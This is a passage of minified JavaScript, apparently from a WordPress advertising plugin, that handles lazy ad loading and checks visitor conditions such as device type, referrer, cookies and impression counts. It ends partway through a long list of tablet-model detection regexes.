setTimeout(callback,16)};fn.call(window,callback)}jQuery(window).on("scroll",function(){if(!did_scroll){did_scroll=true;RAF(scrollHandler)}});RAF(scrollHandler)},_display:function(wrapper_id){var lazy_item=this.lazy_map[wrapper_id];if(!lazy_item){return}delete this.lazy_map[wrapper_id];if(lazy_item.type==="ajax"){advanced_ads_pro.deferedAds.push(lazy_item.data);advanced_ads_pro.process_ajax_ads()}else{var passive_placement=advads_passive_placements[lazy_item.data.key];var placement=new Advads_passive_cb_Placement(passive_placement,wrapper_id);placement.output();advanced_ads_pro.observers.fire({event:"inject_passive_ads",ad_ids:advanced_ads_pro.passive_ads});advanced_ads_pro.passive_ads={}}}}};jQuery(document).on("advanced-ads-resize-window",function(e){if(advanced_ads_pro.busy){return}var cb_count=advanced_ads_pro.ads.length;while(cb_count--){if("off"!==advanced_ads_pro.ads.cb_method){advanced_ads_pro.ads.splice(cb_count,1)}}advanced_ads_pro.process_passive_cb()});var Advads_passive_cb_Conditions={REFERRER_COOKIE_NAME:"advanced_ads_pro_visitor_referrer",PAGE_IMPRESSIONS_COOKIE_NAME:"advanced_ads_page_impressions",AD_IMPRESSIONS_COOKIE_NAME:"advanced_ads_ad_impressions",SERVER_INFO_COOKIE_NAME:"advanced_ads_pro_server_info",conditions:{mobile:"check_mobile",referrer_url:"check_referrer_url",user_agent:"check_user_agent",request_uri:"check_request_uri",browser_lang:"check_browser_lang",cookie:"check_cookie",page_impressions:"check_page_impressions",ad_impressions:"check_ad_impressions",new_visitor:"check_new_visitor",device_width:"check_browser_width",tablet:"check_tablet",loggedin:"check_loggedin",capability:"check_capability",role:"check_role",geo_targeting:"check_geo_targeting",buddypress_profile_field:"check_buddypress_profile_field"},init:function(){jQuery(document).trigger("advads-passive-cb-conditions",[this]);this.init=function(){}},frontend_check:function(_condition,ad){var check_function=this.conditions[_condition.type];if(typeof check_function==="string"){check_function=advads_pro_utils.bind(this[check_function],this)}if(check_function){if(check_function(_condition,ad)){return true}else{return false}}return true},check_mobile:function(options){!function(a){var b=/iPhone/i,c=/iPod/i,d=/iPad/i,e=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,f=/Android/i,g=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,h=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,i=/IEMobile/i,j=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,k=/BlackBerry/i,l=/BB10/i,m=/Opera Mini/i,n=/(CriOS|Chrome)(?=.*\bMobile\b)/i,o=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,p=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),q=function(a,b){return a.test(b)},r=function(a){var r=a||navigator.userAgent,s=r.split("[FBAN");return"undefined"!=typeof s[1]&&(r=s[0]),this.apple={phone:q(b,r),ipod:q(c,r),tablet:!q(b,r)&&q(d,r),device:q(b,r)||q(c,r)||q(d,r)},this.amazon={phone:q(g,r),tablet:!q(g,r)&&q(h,r),device:q(g,r)||q(h,r)},this.android={phone:q(g,r)||q(e,r),tablet:!q(g,r)&&!q(e,r)&&(q(h,r)||q(f,r)),device:q(g,r)||q(h,r)||q(e,r)||q(f,r)},this.windows={phone:q(i,r),tablet:q(j,r),device:q(i,r)||q(j,r)},this.other={blackberry:q(k,r),blackberry10:q(l,r),opera:q(m,r),firefox:q(o,r),chrome:q(n,r),device:q(k,r)||q(l,r)||q(m,r)||q(o,r)||q(n,r)},this.seven_inch=q(p,r),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window?this:void 0},s=function(){var a=new r;return a.Class=r,a};"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=r:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=s():"function"==typeof define&&define.amd?define("isMobile",[],a.isMobile=s()):a.isMobile=s()}(this);if(!advads_pro_utils.isset(options.operator)){return true}switch(options.operator){case"is":return this.isMobile.any;break;case"is_not":return!this.isMobile.any;break}return true},check_referrer_url:function(options){var referer=advads.get_cookie(this.REFERRER_COOKIE_NAME)||"";return this.helper_check_string(referer,options)},check_user_agent:function(options){var user_agent=typeof navigator==="object"?navigator.userAgent:"";return this.helper_check_string(user_agent,options)},check_browser_lang:function(options){var lang=options.value;if(!lang){return true}var browser_lang=typeof navigator==="object"?navigator.languages?navigator.languages.join(","):navigator.language||navigator.userLanguage:"";if(!browser_lang){return true}try{var regexp=new RegExp("\\b"+lang+"\\b","i");var result=browser_lang.search(regexp)!==-1}catch(e){return true}if(options.operator==="is_not"){return!result}else{return result}},check_request_uri:function(options){var uri_string=typeof location==="object"?location.href:"";return this.helper_check_string(uri_string,options)},check_cookie:function(options){var must_be_set=!advads_pro_utils.isset(options.operator)||"hide"!==options.operator;if(!advads_pro_utils.isset(options.cookie)||""===options.cookie){return must_be_set}if(!advads_pro_utils.isset(advads.get_cookie(options.cookie))){return!must_be_set}if(!advads_pro_utils.isset(options.value)||""===options.value||options.value===advads.get_cookie(options.cookie)){return must_be_set}return!must_be_set},check_page_impressions:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)){return true}var impressions=0;if(advads_pro_utils.isset(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))){impressions=parseInt(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))||0}else{return true}var value=parseInt(options.value)||0;switch(options.operator){case"is_equal":if(value!==impressions){return false}break;case"is_higher":if(value>impressions){return false}break;case"is_lower":if(value<impressions){return false}break}return true},check_ad_impressions:function(options,ad){if(!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.timeout)||!advads_pro_utils.isset(ad.id)){return true}var value=parseInt(options.value)||0,impressions=0,cookie_name=this.AD_IMPRESSIONS_COOKIE_NAME+"_"+ad.id,cookie_timeout_name=cookie_name+"_timeout";if(advads_pro_utils.isset(advads.get_cookie(cookie_name))&&advads_pro_utils.isset(advads.get_cookie(cookie_timeout_name))){impressions=parseInt(advads.get_cookie(cookie_name))||0;if(value<=impressions){return false}}return true},check_new_visitor:function(options){if(!advads_pro_utils.isset(options.operator)){return true}var impressions=0;if(advads_pro_utils.isset(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))){impressions=parseInt(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))||0}switch(options.operator){case"is":return 1===impressions;break;case"is_not":return 1<impressions;break}return true},check_browser_width:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)){return true}var browser_width=jQuery(window).width(),value=parseInt(options.value)||0;switch(options.operator){case"is_equal":if(value!==browser_width){return false}break;case"is_higher":if(value>browser_width){return false}break;case"is_lower":if(value<browser_width){return false}break}return true},check_tablet:function(options){if(!advads_pro_utils.isset(options.operator)){return true}rules={iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI)\\b",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K017 |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris E10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 